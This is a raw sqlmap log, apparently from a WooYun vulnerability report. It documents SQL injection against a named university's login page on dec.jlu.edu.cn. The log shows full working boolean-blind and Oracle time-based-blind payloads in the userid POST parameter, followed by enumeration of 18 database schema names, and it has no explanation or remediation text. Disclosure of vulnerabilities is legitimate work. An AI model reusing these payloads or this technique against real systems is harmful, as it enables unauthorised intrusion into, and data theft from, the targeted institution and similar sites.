 sqlmap identified the following injection point(s) with a total of 60 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: errormanager=http://dec.jlu.edu.cn/baozi/cmsloginerror.jsp&errorPag
e=http://dec.jlu.edu.cn/baozi/cmsloginerror.jsp?msg=%e8%b4%a6%e5%8f%b7%e5%af%86%
e7%a0%81%e9%94%99%e8%af%af&loginId=&major=student&password=&roleType=&service=ht
tp://dec.jlu.edu.cn/learning/sso/login_webTrnLogin.action?siteCode=jldx&siteCode
=jldx&userid=-1' OR 1=1 AND 7754=7754 or 'R'='&username=&userpassword=cfdmldol

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: errormanager=http://dec.jlu.edu.cn/baozi/cmsloginerror.jsp&errorPag
e=http://dec.jlu.edu.cn/baozi/cmsloginerror.jsp?msg=%e8%b4%a6%e5%8f%b7%e5%af%86%
e7%a0%81%e9%94%99%e8%af%af&loginId=&major=student&password=&roleType=&service=ht
tp://dec.jlu.edu.cn/learning/sso/login_webTrnLogin.action?siteCode=jldx&siteCode
=jldx&userid=-1' OR 1=1 AND 7247=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(121)||C
HR(74)||CHR(81),5) or 'R'='&username=&userpassword=cfdmldol
---
[18:58:30] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[18:58:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:58:30] [INFO] fetching database (schema) names
[18:58:30] [INFO] fetching number of databases
[18:58:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:58:30] [INFO] retrieved: 18
[18:58:39] [INFO] retrieved: CTXSYS
[18:59:17] [INFO] retrieved: DBSNMP
[18:59:55] [INFO] retrieved: DEC_YCJSB
[19:00:48] [INFO] retrieved: DMSYS
[19:01:19] [INFO] retrieved: EXFSYS
[19:02:03] [INFO] retrieved: JLUDEC
[19:02:40] [INFO] retrieved: MDSYS
[19:03:13] [INFO] retrieved: OLAPSYS
[19:03:56] [INFO] retrieved: ORDSYS
[19:04:34] [INFO] retrieved: OUTLN
[19:05:06] [INFO] retrieved: SCOTT
[19:05:38] [INFO] retrieved: SYS
[19:05:59] [INFO] retrieved: SYSMAN
[19:06:38] [INFO] retrieved: SYSTEM
[19:07:16] [INFO] retrieved: TSMSYS
[19:07:56] [INFO] retrieved: WJG
[19:08:19] [INFO] retrieved: WMSYS
[19:08:53] [INFO] retrieved: XDB
www.wooyun.org